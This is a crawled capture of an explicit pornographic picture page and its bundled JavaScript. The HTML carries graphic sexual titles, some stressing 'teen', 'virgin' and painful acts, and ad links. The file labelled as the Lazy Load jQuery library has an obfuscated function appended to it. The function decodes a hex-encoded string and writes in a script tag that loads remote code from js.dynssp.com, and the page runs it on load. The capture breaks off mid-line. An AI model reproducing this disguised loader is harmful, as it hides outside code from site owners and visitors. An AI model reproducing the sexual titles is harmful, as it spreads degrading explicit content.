

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.motionporn.com/first-time-anal-fuck-machine
body_size: 5453
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd"><html><head><title>First Time Anal Fuck Machine - Hot XXX Pics, Free Sex Photos and Best Porn Images on www.motionporn.com</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta name="viewport" content="width=device-width, initial-scale=1"><script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script><script src="js/jquery.lazyload.min.js"></script><style>body,div,h1,li,ul{margin:0;padding:0}img{border:0;vertical-align:bottom}ul{font-size:13px;line-height:20px;padding:0 10px;list-style:none}h1{font-size:100%;font-weight:400;float:left;color:#666;padding:0 2px;font-size:22px;line-height:25px}q:after,q:before{content:''}a *{cursor:pointer}html{height:100%;background:#ebebeb}body{font-size:12px;line-height:14px;font-family:Arial,Helvetica,sans-serif;min-height:100%;min-width:320px;position:relative;color:#999;-webkit-text-size-adjust:none;-ms-text-size-adjust:none}a{color:#3f51b5;text-decoration:none;cursor:pointer}a:hover{color:#eb0000}p{margin:10px}.zyg80{border:1px solid #6d6d6d;border-radius:5px;margin:10px;padding:10px;text-align:center;background:#a5a5a5;font-size:22px;line-height:35px}.rsq52{max-width:1235px;padding:0 0;margin:0 auto;overflow:hidden;position:relative}.xb16{font-weight: bold; font-size: 20px; color: #666}.bhr47{background:#fff;border:1px solid #6d6d6d;-webkit-border-radius:5px;border-radius:5px;padding:9px;overflow:hidden}.fwz11{padding:36px 5px 8px 5px}.fwz11:after{content:"";display:block;clear:both}.tx19 img{vertical-align:bottom}.wjs12{overflow:hidden;width:100%;text-align:center}.cs52{margin:-15px 0 0 -15px}.wjs12 .jt38{float:left;display:inline;text-align:left;margin:15px 0 0 15px;width:180px;padding:5px;-webkit-border-radius:3px;border-radius:3px;background:#ebebeb}.wjs12 .jt38 a{display:block;outline:0}.jt38 .pu93{position:relative;background:#000;overflow:hidden}.wjs12 .pu93{width:180px;height:135px}.jt38 .pu93 img{position: absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:240px;height:auto;object-fit:cover;}.jt38 .qmf89{font-weight:700;margin:7px 2px;height:28px;overflow:hidden;display:block}.jt38 .du83{margin:0 5px 2px 5px;color:#666;overflow:hidden}.jt38 .du83:after{content:"";display:block;clear:both}.jt38 .yhe5,.jt38 .ch92,.jt38 .zkq46{float:left}.jt38 .qm54{float:right}.qzi87{width:100%;overflow:hidden}.jt8{padding:10px;-webkit-border-radius:5px;border-radius:5px;margin:-3px 0 0;background:#fff;border:1px solid #6d6d6d}.jt8:after{content:"";display:block;clear:both}.jt8 .pj17{overflow:hidden}.jt8 .dgr85{margin:0 0 0;border:0 solid #fff;background:#fff}.jt8 .ocp3{float:right;margin-left:10px;padding:10px}.avq10{border:0 solid #1f1f1f;padding:10px;color:#9b9b9b;-webkit-border-radius:3px;border-radius:3px;width:100%}.qg59{width:100%;overflow:hidden;margin:20px 0 0}.qg59 .gr27{font-weight: bold; font-size: 20px; color: #666;overflow:hidden}.qg59 .gr27 li{float:left;margin:0 2px 0 0;overflow:hidden;-webkit-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}.qg59 .gr27 a,.qg59 .gr27 span{float:left;height:27px;font-weight:700;color:#666;padding:11px 11px 0}.qg59 .gr27 a:hover{color:#fff;cursor:pointer}.qg59 .gr27 span{color:#666}.qg59 .bhr47{border-radius:0 5px 5px}@media screen and (max-width:1255px){.wjs12 .jt38{float:none;display:inline-block;vertical-align:top}.jt8 .pj17{float:none;width:auto}}@media screen and (max-width:860px){.jt8 .ocp3{display:none}.qg59 .gr27 li:nth-child(3){display:none}}@media screen and (max-width:785px){.xb16{text-align:center}.cyq69{width:90%;padding:10px 0}.fwz11{padding:10px 5px 8px 5px}}@media screen and (max-width:640px){.avq10,.bhr47,.qg59 .bhr47,.jt8{padding:5px;-webkit-border-radius:0;border-radius:0}.fwz11 h2{float:none;text-align:center;margin-bottom:5px}.rsq52{padding:0}.jt8 .dgr85{border:none}.qg59 .gr27 li:nth-child(2){display:none}}@media screen and (max-width:420px){.cs52{margin:-10px 0 0 0}.wjs12 .jt38{margin:10px 0 0 0;width:140px}.wjs12 .pu93{width:140px;height:105px}.jt38 .du83{margin:0 0 2px}.avq10{border-width:2px 0 0 0}}.gz10{width:350px;height:auto;font-weight:700;font-size:13px;line-height: 1.3}.fz16{border: 1px solid #6d6d6d;border-radius: 5px;margin: 10px;padding: 10px;text-align: center;background: #ebebeb;font-size: 20px;line-height: 30px;}</style><meta name="keywords" content="first time anal fuck machine, first time anal backroom"><meta name="description" content="First time anal fuck machine, first time anal backroom, first time big dick anal"><meta name="robots" content="index, follow"></head><body><div class="rsq52"><div class="qzi87"><div class="fwz11"><h1>First Time Anal Fuck Machine - Hot XXX Pics, Free Sex Photos and Best Porn Images on www.motionporn.com</h1></div><div class="jt8"><div class="ocp3"><div class="tx19"><a href="/sexdating58" target="_blank"><img src="ads/3.gif" width="355" height="355"><br><br><img src="ads/44.gif" width="355" height="355"><br><br><img src="ads/31.gif" width="355" height="355"><br><br><img src="ads/24.jpeg" width="355" height="355"><br><br></a><div class="xb16"><br><br>Recent posts<br><br></div><div class="gz10"><ul><li><a href="redhead-anal-fuck-orgasm">Redhead Anal Fuck Orgasm</a></li><li><a href="huge-dildo-fuck-machine">Huge Dildo Fuck Machine</a></li><li><a href="hard-fuck-young-tight-anal">Hard Fuck Young Tight Anal</a></li><li><a href="straight-guy-first-anal-guy">Straight Guy First Anal Guy</a></li><li><a href="she-loves-her-first-anal">She Loves Her First Anal</a></li><li><a href="anal-dildo-drill-machine">Anal Dildo Drill Machine</a></li><li><a href="cytheria-squirt-fuck-machine">Cytheria Squirt Fuck Machine</a></li><li><a href="deep-anal-machine-squirt">Deep Anal Machine Squirt</a></li><li><a href="ebony-uses-fuck-machine">Ebony Uses Fuck Machine</a></li><li><a href="girl-creamy-machine-fuck">Girl Creamy Machine Fuck</a></li><li><a href="sexy-brunette-anal-fuck">Sexy Brunette Anal Fuck</a></li><li><a href="teen-rides-fuck-machine">Teen Rides Fuck Machine</a></li><li><a href="document-wife-takes-first-fuck">Document Wife Takes First Fuck</a></li><li><a href="my-first-anal-experience">My First Anal Experience</a></li><li><a href="amateur-hotwife-first-time">Amateur Hotwife First Time</a></li><li><a href="first-anal-casting-couch">First Anal Casting Couch</a></li><li><a href="giving-head-the-first-time">Giving Head The First Time</a></li><li><a href="wife-first-anal-stranger">Wife First Anal Stranger</a></li><li><a href="first-time-cheating-girlfriend">First Time Cheating Girlfriend</a></li><li><a href="girl-sees-cum-first-time">Girl Sees Cum First Time</a></li><li><a href="first-time-taking-big-dick">First Time Taking Big Dick</a></li><li><a href="guy-cums-the-first-time">Guy Cums The First Time</a></li><li><a href="wife-threesome-first-time">Wife Threesome First Time</a></li><li><a href="blond-amateur-first-anal">Blond Amateur First Anal</a></li><li><a href="first-time-painal-casting">First Time Painal Casting</a></li><li><a href="first-anal-orgasm-squirt">First Anal Orgasm Squirt</a></li><li><a href="teen-first-time-swallow">Teen First Time Swallow</a></li><li><a href="anal-fuck-hands-free-cum">Anal Fuck Hands Free Cum</a></li><li><a href="lesbian-kissing-first-time">Lesbian Kissing First Time</a></li><li><a href="fuck-me-first-gia-paige">Fuck Me First Gia Paige</a></li><li><a href="painful-first-anal-big-tits">Painful First Anal Big Tits</a></li><li><a href="marie-rose-fuck-machine">Marie Rose Fuck Machine</a></li><li><a href="first-time-amateur-casting">First Time Amateur Casting</a></li><li><a href="teen-striptease-anal-fuck">Teen Striptease Anal Fuck</a></li><li><a href="pegging-boyfriend-first-time">Pegging Boyfriend First Time</a></li><li><a href="girl-masturbates-first-time">Girl Masturbates First Time</a></li></ul></div></div></div><div class="pj17"><div class="dgr85"><div style="width:97%;height:0;padding-top:57%;position:relative;"><a href="/sexdating58" target="_blank"><img src="https://media.thisvid.com/contents/videos_screenshots/1759000/1759988/preview.mp4.jpg" class="img-responsive lazy" title="First Time Anal Backroom" alt="First Time Anal Backroom" width="100%" style="position:absolute;top:0;left:0;margin:10px;"></a></div><div style="width:97%;height:0;padding-top:57%;position:relative;"><a href="/sexdating58" target="_blank"><img src="https://mygirls.me/uploads/posts/karma_rx/anal-fuck-machine-first-time-image-1.jpg" class="img-responsive lazy" title="First Time Big Dick Anal" alt="First Time Big Dick Anal" width="100%" style="position:absolute;top:0;left:0;margin:10px;"></a></div><div style="width:97%;height:0;padding-top:57%;position:relative;"><a href="/sexdating58" target="_blank"><img src="https://www.cambro.tv/contents/videos_screenshots/71000/71307/preview.mp4.jpg" class="img-responsive lazy" title="Teen Anal Fuck Machine Squirt" alt="Teen Anal Fuck Machine Squirt" width="100%" style="position:absolute;top:0;left:0;margin:10px;"></a></div><p><a href="/sexdating58" target="_blank"><img src="https://dntgjk0do84uu.cloudfront.net/465259/4dc4f15d23c3392803471d61b2074d28/screenshots/o1c84hmk4p1hb01gdv15ufh5a2f3e.mp4_3_480_1520575701.jpg" class="img-responsive lazy" title="Japanese Teen First Time Anal" alt="Japanese Teen First Time Anal" width="100%"></a></p><p><a href="/sexdating58" target="_blank"><img src="https://dntgjk0do84uu.cloudfront.net/1000013373/5039a42b86a4eeee5c5ee00e01b9f3ea/screenshots/custom_1_360_5b99c40353cdc.jpg" class="img-responsive lazy" title="Couple Try Anal First Time" alt="Couple Try Anal First Time" width="100%"></a></p><p><a href="/sexdating58" target="_blank"><img src="https://static-cache.k2s.cc/thumbnail/1e01ad147ab48/main/0.jpeg" class="img-responsive lazy" title="First Time Anal My Boyfriend" alt="First Time Anal My Boyfriend" width="100%"></a></p><p>Watch My first anal sex with a fucking machine on www.motionporn.com, the best hardcore porn site. www.motionporn.com is home to the widest selection of free Big</p><p><a href="/sexdating58" target="_blank"><img src="https://dntgjk0do84uu.cloudfront.net/465259/cf80b200c6fd7de4265867cfca1c0cf0/screenshots/o1c84hmk4p22llq6mp26g5tf.mp4_10_480_1520580160.jpg" class="img-responsive lazy" title="Fuck Machine Anal Orgasm" alt="Fuck Machine Anal Orgasm" width="100%"></a></p><p><a href="/sexdating58" target="_blank"><img src="https://dntgjk0do84uu.cloudfront.net/785817/4e6b1095064ed4b51eba60a3b30c3dcf/screenshots/6fd7bbc296bef016cb1e4d1aca7faf84.jpg" class="img-responsive lazy" title="Fuck Machine Anal Squirt" alt="Fuck Machine Anal Squirt" width="100%"></a></p><p><a href="/sexdating58" target="_blank"><img src="https://mygirls.me/uploads/posts/Elouise%20Please/elouise-please-first-time-ever-anal-fuck-machine-image-1.jpg" class="img-responsive lazy" title="First Time Lesbian Fuck" alt="First Time Lesbian Fuck" width="100%"></a></p><p><a href="/sexdating58" target="_blank"><img src="https://thumb-lvlt.xhcdn.com/a/6Yv1NL9DSmFjeVKrLnDOFw/006/280/949/2000x2000.1.jpg" class="img-responsive lazy" title="Fuck Machine Max Speed Anal" alt="Fuck Machine Max Speed Anal" width="100%"></a></p></div></div><div class="avq10"><div class="jt38">Watch First Time Anal Fuck Machine porn videos for free, here on www.motionporn.com. Discover the growing collection of high quality Most Relevant XXX movies and Watch 1st Anal With Fucking Machine online on www.motionporn.com. www.motionporn.com is the largest Anal porn video site with the hottest selection of free, high quality fucking </div></div></div><div class="qg59"><ul class="gr27">Related Posts</ul><div class="bhr47"><div class="wjs12"><div class="cs52"><div class="jt38"><a href="first-time-anal-backroom" title="First Time Anal Backroom"><div class="pu93"><img class="img lazy" data-original="https://img116.imagetwist.com/th/18136/5i9639foh142.jpg" alt="First Time Anal Backroom" data-cnt="5" height="135" width="180"></div><strong class="qmf89">First Time Anal Backroom</strong><div class="du83"><div class="ch92">9 month ago</div><div class="qm54">9024</div></div></a></div><div class="jt38"><a href="first-time-big-dick-anal" title="First Time Big Dick Anal"><div class="pu93"><img class="img lazy" data-original="https://xxxpicz.com/xxx/first-time-sex-with-huge-cock-slim-blonde-teen-first-time-anal-sex.jpg" alt="First Time Big Dick Anal" data-cnt="5" height="135" width="180"></div><strong class="qmf89">First Time Big Dick Anal</strong><div class="du83"><div class="ch92">10 month ago</div><div class="qm54">2119</div></div></a></div><div class="jt38"><a href="teen-anal-fuck-machine-squirt" title="Teen Anal Fuck Machine Squirt"><div class="pu93"><img class="img lazy" data-original="https://xxxpicz.com/xxx/cute-teen-gets-and-her-asshole-penetrated-dildo-machines.jpg" alt="Teen Anal Fuck Machine Squirt" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Teen Anal Fuck Machine Squirt</strong><div class="du83"><div class="ch92">7 month ago</div><div class="qm54">5485</div></div></a></div><div class="jt38"><a href="japanese-teen-first-time-anal" title="Japanese Teen First Time Anal"><div class="pu93"><img class="img lazy" data-original="https://ist2-1.filesor.com/pimpandhost.com/1/_/_/_/1/1/A/k/F/1AkFl/asianAnal%20-%20Kopya.jpg" alt="Japanese Teen First Time Anal" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Japanese Teen First Time Anal</strong><div class="du83"><div class="ch92">6 month ago</div><div class="qm54">9171</div></div></a></div><div class="jt38"><a href="couple-try-anal-first-time" title="Couple Try Anal First Time"><div class="pu93"><img class="img lazy" data-original="https://imggen.eporner.com/2650312/1920/1080/3.jpg" alt="Couple Try Anal First Time" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Couple Try Anal First Time</strong><div class="du83"><div class="ch92">11 month ago</div><div class="qm54">1770</div></div></a></div><div class="jt38"><a href="first-time-anal-my-boyfriend" title="First Time Anal My Boyfriend"><div class="pu93"><img class="img lazy" data-original="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169poster/68/29/d6/6829d6f4c2c4233eb8a27c8046f24e98/6829d6f4c2c4233eb8a27c8046f24e98.30.jpg" alt="First Time Anal My Boyfriend" data-cnt="5" height="135" width="180"></div><strong class="qmf89">First Time Anal My Boyfriend</strong><div class="du83"><div class="ch92">3 month ago</div><div class="qm54">1858</div></div></a></div><div class="jt38"><a href="fuck-machine-anal-orgasm" title="Fuck Machine Anal Orgasm"><div class="pu93"><img class="img lazy" data-original="https://imggen.eporner.com/3201880/1280/720/11.jpg" alt="Fuck Machine Anal Orgasm" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Fuck Machine Anal Orgasm</strong><div class="du83"><div class="ch92">7 month ago</div><div class="qm54">5188</div></div></a></div><div class="jt38"><a href="fuck-machine-anal-squirt" title="Fuck Machine Anal Squirt"><div class="pu93"><img class="img lazy" data-original="https://cdn1.punishbang.com/contents/videos_screenshots/2000/2553/preview.mp4.jpg" alt="Fuck Machine Anal Squirt" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Fuck Machine Anal Squirt</strong><div class="du83"><div class="ch92">1 month ago</div><div class="qm54">7022</div></div></a></div><div class="jt38"><a href="first-time-lesbian-fuck" title="First Time Lesbian Fuck"><div class="pu93"><img class="img lazy" data-original="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169poster/25/d0/8d/25d08d3dfc0bba26d610906c29cfc667/25d08d3dfc0bba26d610906c29cfc667.12.jpg" alt="First Time Lesbian Fuck" data-cnt="5" height="135" width="180"></div><strong class="qmf89">First Time Lesbian Fuck</strong><div class="du83"><div class="ch92">1 month ago</div><div class="qm54">7660</div></div></a></div><div class="jt38"><a href="fuck-machine-max-speed-anal" title="Fuck Machine Max Speed Anal"><div class="pu93"><img class="img lazy" data-original="https://thumb-lvlt.xhcdn.com/a/wjAqAmYTSrdYdNYSKV_7NQ/013/409/426/2000x2000.8.jpg" alt="Fuck Machine Max Speed Anal" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Fuck Machine Max Speed Anal</strong><div class="du83"><div class="ch92">5 month ago</div><div class="qm54">6335</div></div></a></div><div class="jt38"><a href="shemale-anal-fuck-machine" title="Shemale Anal Fuck Machine"><div class="pu93"><img class="img lazy" data-original="https://cdn.pichunter.com/328/6/3286647/3286647_16_o.jpg" alt="Shemale Anal Fuck Machine" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Shemale Anal Fuck Machine</strong><div class="du83"><div class="ch92">2 month ago</div><div class="qm54">3065</div></div></a></div><div class="jt38"><a href="first-time-painful-anal" title="First Time Painful Anal"><div class="pu93"><img class="img lazy" data-original="https://cdn.firstanalvideos.com/videos_screenshots/3000/3350/preview.jpg" alt="First Time Painful Anal" data-cnt="5" height="135" width="180"></div><strong class="qmf89">First Time Painful Anal</strong><div class="du83"><div class="ch92">11 month ago</div><div class="qm54">6832</div></div></a></div><div class="jt38"><a href="her-first-time-anal-painful" title="Her First Time Anal Painful"><div class="pu93"><img class="img lazy" data-original="https://cdn.onlyhomemadeanal.com/videos_screenshots/0/174/preview.jpg" alt="Her First Time Anal Painful" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Her First Time Anal Painful</strong><div class="du83"><div class="ch92">7 month ago</div><div class="qm54">4957</div></div></a></div><div class="jt38"><a href="straight-guy-first-time-anal" title="Straight Guy First Time Anal"><div class="pu93"><img class="img lazy" data-original="https://images3.hazecash.com/rubhim/tour8/images/video83.jpg" alt="Straight Guy First Time Anal" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Straight Guy First Time Anal</strong><div class="du83"><div class="ch92">7 month ago</div><div class="qm54">4957</div></div></a></div><div class="jt38"><a href="amateur-first-time-anal-dildo" title="Amateur First Time Anal Dildo"><div class="pu93"><img class="img lazy" data-original="https://imggen.eporner.com/1591504/1920/1088/8.jpg" alt="Amateur First Time Anal Dildo" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Amateur First Time Anal Dildo</strong><div class="du83"><div class="ch92">4 month ago</div><div class="qm54">9625</div></div></a></div><div class="jt38"><a href="mature-wife-first-time-anal" title="Mature Wife First Time Anal"><div class="pu93"><img class="img lazy" data-original="https://cdn.firstanalvideos.com/videos_screenshots/0/931/preview.jpg" alt="Mature Wife First Time Anal" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Mature Wife First Time Anal</strong><div class="du83"><div class="ch92">2 month ago</div><div class="qm54">5324</div></div></a></div><div class="jt38"><a href="mia-khalifa-first-time-anal" title="Mia Khalifa First Time Anal"><div class="pu93"><img class="img lazy" data-original="https://thotvids.com/contents/videos_screenshots/35000/35916/preview.jpg" alt="Mia Khalifa First Time Anal" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Mia Khalifa First Time Anal</strong><div class="du83"><div class="ch92">7 month ago</div><div class="qm54">9806</div></div></a></div><div class="jt38"><a href="first-time-dildo-machine" title="First Time Dildo Machine"><div class="pu93"><img class="img lazy" data-original="https://images-na.ssl-images-amazon.com/images/I/81MxLJTsbEL._AC_SL1500_.jpg" alt="First Time Dildo Machine" data-cnt="5" height="135" width="180"></div><strong class="qmf89">First Time Dildo Machine</strong><div class="du83"><div class="ch92">1 month ago</div><div class="qm54">9686</div></div></a></div><div class="jt38"><a href="first-time-anal-japanese" title="First Time Anal Japanese"><div class="pu93"><img class="img lazy" data-original="https://www.porngem.com/contents/videos_screenshots/95000/95031/preview.jpg" alt="First Time Anal Japanese" data-cnt="5" height="135" width="180"></div><strong class="qmf89">First Time Anal Japanese</strong><div class="du83"><div class="ch92">2 month ago</div><div class="qm54">4373</div></div></a></div><div class="jt38"><a href="latina-first-time-painful-anal" title="Latina First Time Painful Anal"><div class="pu93"><img class="img lazy" data-original="https://cdn.cliptrend.com/uploads/2018/11/Mexican-Girl-Loving-The-Pain-of-Anal-Sex-for-the-First-Time.jpg" alt="Latina First Time Painful Anal" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Latina First Time Painful Anal</strong><div class="du83"><div class="ch92">1 month ago</div><div class="qm54">5094</div></div></a></div><div class="jt38"><a href="real-virgin-first-time-fuck" title="Real Virgin First Time Fuck"><div class="pu93"><img class="img lazy" data-original="https://img10.thepluginz.com/paysite/4/spoiledvirgins_165/set/big.jpg" alt="Real Virgin First Time Fuck" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Real Virgin First Time Fuck</strong><div class="du83"><div class="ch92">1 month ago</div><div class="qm54">7627</div></div></a></div><div class="jt38"><a href="ghetto-girl-first-time-anal" title="Ghetto Girl First Time Anal"><div class="pu93"><img class="img lazy" data-original="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169poster/5d/0d/4d/5d0d4dd353b5b62a00c40fe85928e589/5d0d4dd353b5b62a00c40fe85928e589.3.jpg" alt="Ghetto Girl First Time Anal" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Ghetto Girl First Time Anal</strong><div class="du83"><div class="ch92">6 month ago</div><div class="qm54">1970</div></div></a></div><div class="jt38"><a href="skinny-asian-first-anal" title="Skinny Asian First Anal"><div class="pu93"><img class="img lazy" data-original="https://uus1.com/cdn/i/0119a54add202c0f8c2a10e656aa4ebb/7.jpg" alt="Skinny Asian First Anal" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Skinny Asian First Anal</strong><div class="du83"><div class="ch92">2 month ago</div><div class="qm54">2357</div></div></a></div><div class="jt38"><a href="fuck-machine-sasha-grey" title="Fuck Machine Sasha Grey"><div class="pu93"><img class="img lazy" data-original="https://cdn.sunporno.com/thumbs/original/420/967248/8.jpg" alt="Fuck Machine Sasha Grey" data-cnt="5" height="135" width="180"></div><strong class="qmf89">Fuck Machine Sasha Grey</strong><div class="du83"><div class="ch92">7 month ago</div><div class="qm54">8005</div></div></a></div></div></div></div></div></div><br><br><br>2023 <a href="https://www.motionporn.com">www.motionporn.com</a><script type="text/javascript">$(function() {$("img.lazy").lazyload({threshold : 300});});pu();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a0363a46d2484c5cbfbe4ad2328eb332","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: application/javascript
request_url: https://www.motionporn.com/js/jquery.lazyload.min.js
body_size: 1149
content:
/*! Lazy Load 1.9.1 - MIT license - Copyright 2010-2013 Mika Tuupola */
!function(a,b,c,d){var e=a(b);a.fn.lazyload=function(f){function g(){var b=0;i.each(function(){var c=a(this);if(!j.skip_invisible||c.is(":visible"))if(a.abovethetop(this,j)||a.leftofbegin(this,j));else if(a.belowthefold(this,j)||a.rightoffold(this,j)){if(++b>j.failure_limit)return!1}else c.trigger("appear"),b=0})}var h,i=this,j={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:b,data_attribute:"original",skip_invisible:!0,appear:null,load:null,placeholder:"[data-uri]"};return f&&(d!==f.failurelimit&&(f.failure_limit=f.failurelimit,delete f.failurelimit),d!==f.effectspeed&&(f.effect_speed=f.effectspeed,delete f.effectspeed),a.extend(j,f)),h=j.container===d||j.container===b?e:a(j.container),0===j.event.indexOf("scroll")&&h.bind(j.event,function(){return g()}),this.each(function(){var b=this,c=a(b);b.loaded=!1,(c.attr("src")===d||c.attr("src")===!1)&&c.is("img")&&c.attr("src",j.placeholder),c.one("appear",function(){if(!this.loaded){if(j.appear){var d=i.length;j.appear.call(b,d,j)}a("<img />").bind("load",function(){var d=c.attr("data-"+j.data_attribute);c.hide(),c.is("img")?c.attr("src",d):c.css("background-image","url('"+d+"')"),c[j.effect](j.effect_speed),b.loaded=!0;var e=a.grep(i,function(a){return!a.loaded});if(i=a(e),j.load){var f=i.length;j.load.call(b,f,j)}}).attr("src",c.attr("data-"+j.data_attribute))}}),0!==j.event.indexOf("scroll")&&c.bind(j.event,function(){b.loaded||c.trigger("appear")})}),e.bind("resize",function(){g()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&e.bind("pageshow",function(b){b.originalEvent&&b.originalEvent.persisted&&i.each(function(){a(this).trigger("appear")})}),a(c).ready(function(){g()}),this},a.belowthefold=function(c,f){var g;return g=f.container===d||f.container===b?(b.innerHeight?b.innerHeight:e.height())+e.scrollTop():a(f.container).offset().top+a(f.container).height(),g<=a(c).offset().top-f.threshold},a.rightoffold=function(c,f){var g;return g=f.container===d||f.container===b?e.width()+e.scrollLeft():a(f.container).offset().left+a(f.container).width(),g<=a(c).offset().left-f.threshold},a.abovethetop=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollTop():a(f.container).offset().top,g>=a(c).offset().top+f.threshold+a(c).height()},a.leftofbegin=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollLeft():a(f.container).offset().left,g>=a(c).offset().left+f.threshold+a(c).width()},a.inviewport=function(b,c){return!(a.rightoffold(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.abovethetop(b,c))},a.extend(a.expr[":"],{"below-the-fold":function(b){return a.belowthefold(b,{threshold:0})},"above-the-top":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-screen":function(b){return a.rightoffold(b,{threshold:0})},"left-of-screen":function(b){return!a.rightoffold(b,{threshold:0})},"in-viewport":function(b){return a.inviewport(b,{threshold:0})},"above-the-fold":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-fold":function(b){return a.rightoffold(b,{threshold:0})},"left-of-fold":function(b){return!a.rightoffold(b,{threshold:0})}})}(jQuery,window,document);function pu(){var _0x3e43=["\x25\x33\x63\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x36\x39\x25\x37\x30\x25\x37\x34\x25\x32\x30\x25\x37\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x33\x64\x25\x32\x32\x25\x36\x31\x25\x37\x30\x25\x37\x30\x25\x36\x63\x25\x36\x39\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x39\x25\x36\x66\x25\x36\x65\x25\x32\x66\x25\x36\x61\x25\x36\x31\x25\x37\x36\x25\x36\x31\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x36\x39\x25\x37\x30\x25\x37\x34\x25\x32\x32\x25\x32\x30\x25\x37\x33\x25\x37\x32\x25\x36\x33\x25\x33\x64\x25\x32\x32\x25\x36\x38\x25\x37\x34\x25\x37\x34\x25\x37\x30\x25\x37\x33\x25\x33\x61\x25\x32\x66\x25\x32\x66\x25\x36\x61\x25\x37\x33\x25\x32\x65\x25\x36\x34\x25\x37\x39\x25\x36\x65\x25\x37\x33\x25\x37\x33\x25\x37\x30\x25\x32\x65\x25\x36\x33\x25\x36\x66\x25\x36\x64\x25\x32\x66\x25\x36\x39\x25\x37\x30\x25\x37\x30\x25\x32\x65\x25\x36\x61\x25\x37\x33\x25\x33\x66\x25\x36\x39\x25\x36\x34\x25\x33\x64\x25\x33\x32\x25\x33\x30\x25\x33\x30\x25\x33\x30\x25\x33\x37\x25\x33\x33\x25\x32\x32\x25\x33\x65\x25\x33\x63\x25\x32\x66\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x36\x39\x25\x37\x30\x25\x37\x34\x25\x33\x65","\x77\x72\x69\x74\x65"];document[_0x3e43[1]](unescape(_